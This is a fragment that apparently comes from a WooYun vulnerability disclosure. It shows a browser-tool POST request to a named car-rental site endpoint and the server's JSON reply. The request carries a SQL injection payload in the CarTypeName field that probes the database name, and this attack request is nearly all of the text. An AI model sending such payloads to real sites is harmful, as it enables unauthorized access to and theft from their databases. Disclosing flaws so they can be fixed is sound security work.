 Load URL
http://wap.izuche.com/HandlerFile/ActionSfc.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=sfclist&CarTypeName=-1' OR len(db_name())=0 --&getCarCity=&GetCarDateTime=&returnCarCity=
{"status":0, "msg":"获取数据失败"}
www.wooyun.org